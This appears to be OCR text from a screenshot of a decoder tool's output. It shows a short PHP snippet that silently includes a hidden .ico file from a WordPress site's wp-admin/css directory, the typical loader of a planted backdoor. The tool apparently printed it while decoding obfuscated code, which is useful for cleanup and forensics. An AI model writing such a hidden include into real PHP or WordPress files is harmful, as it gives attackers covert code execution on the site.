
Decoded Output
download
<?
  @
include
"/home/krmangalam/public_html/w
p-admin/css/.ce59f677.ico"
; 

?>